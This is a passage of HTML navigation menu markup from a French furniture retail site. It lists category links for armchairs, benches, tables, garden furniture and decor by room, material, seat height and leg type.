href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/379-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises">Hauteurs d&#039;assises</a><ul><li> <a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li> <a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li> <a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">Destinations</a><ul><li> <a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/179-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type">Caractéristiques</a><ul><li> <a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li> <a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li> <a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li> <a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li> <a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li> <a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li> <a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li> <a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li> <a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li> <a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li> <a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li> <a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/153-hauteurs-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li> <a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li> <a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a><ul><li> <a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li> <a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li> <a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/60-tables">Tables</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li> <a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau">Pièce - Lieux</a><ul><li> <a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li> <a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes">Formes - plateaux</a><ul><li> <a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li> <a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li> <a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li> <a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li> <a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li> <a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/65-types-de-tables-styles">Types</a><ul><li> <a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li> <a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li> <a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li> <a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li> <a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li> <a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/61-hauteur-de-table">Hauteurs</a><ul><li> <a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li> <a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li> <a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li> <a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/94-tables-et-types-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li> <a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li> <a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li> <a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/316-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li> <a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/323-tables-plateaux-materiaux">Plateaux matériaux</a><ul><li> <a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li> <a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li> <a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><ul><li> <a href="https://www.100chaises.fr/232-bain-de-soleil">Bain de soleil</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/508-type-d-assise">Type d&#039;assise</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a><ul><li> <a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li> <a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a><ul><li> <a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li> <a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a><ul><li> <a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li> <a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li> <a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a><ul><li> <a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li> <a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li> <a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/221-jardin-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/227-table-de-jardin">Table</a><ul><li> <a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li> <a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li> <a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li> <a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li> <a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li> <a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul></li><li> <a href="https://www.100chaises.fr/641-salon-de-jardin">Salon de jardin</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/286--deco">Déco</a><ul><li> <a href="https://www.100chaises.fr/288-mobilier-lumineux">Mobilier lumineux</a></li><li> <a href="https://www.100chaises.fr/639-luminaire-decoratif-design">Luminaire 